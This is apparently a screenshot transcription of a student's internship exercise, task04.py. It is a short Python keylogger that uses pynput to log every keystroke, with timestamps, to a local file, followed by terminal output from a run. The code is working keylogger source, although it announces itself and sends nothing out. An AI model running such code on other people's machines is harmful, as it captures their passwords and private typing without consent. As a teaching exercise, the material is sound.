 task04.py
internshipProdigy > task04.py > ...
1 from pynput import keyboard
2 import logging
3 from datetime import datetime
4
5 # Set up logging configuration
6 log_file = f"key_log_{datetime.now().strftime('%Y%m%d_%H%M%S')}.txt"
7 logging.basicConfig(filename=log_file, level=logging.DEBUG, format='%(asctime)s: %(message)s')
8
9 # Function to log key presses
10 def on_press(key):
11     try:
12         logging.info(f'Key pressed: {key.char}')
13     except AttributeError:
14         logging.info(f'Special key pressed: {key}')
15
16 # Start listening
17 with keyboard.Listener(on_press=on_press) as listener:
18     print(f"[INFO] Logging keys to: {log_file}")
19     listener.join()
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
/Users/kisshorekumaar/Developer/python/.venv/bin/python /Users/kisshorekumaar/Developer/python/internshipProdigy/task04.py
/Users/kisshorekumaar/.zshrc:2: unmatched "
.venvkisshorekumaar@Kisshores-MacBook-Air python % /Users/kisshorekumaar/Developer/python/.venv/bin/python /Users/kisshorekumaar/Developer/python/internshipProdigy/task04
.py
[INFO] Logging keys to: key_log_20250603_103723.txt